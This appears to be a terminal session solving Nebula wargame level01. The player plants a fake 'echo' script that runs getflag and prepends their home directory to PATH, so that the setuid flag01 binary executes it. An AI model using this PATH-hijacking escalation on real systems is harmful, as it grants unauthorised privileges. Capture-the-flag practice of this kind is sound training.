 level01@nebula:/home$ cd level01
level01@nebula:~$ nano echo
level01@nebula:~$ chmod 777 echo
level01@nebula:~$ cat echo
#!/bin/sh

getflag
level01@nebula:~$ cd ../flag01
level01@nebula:/home/flag01$ ./flag01
and now what?
level01@nebula:/home/flag01$ printenv | grep 'PATH'
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/g
ames
level01@nebula:/home/flag01$ export PATH=/home/level01:/usr/local/sbin:/
usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games
level01@nebula:/home/flag01$ ./flag01
You have successfully executed getflag on a target account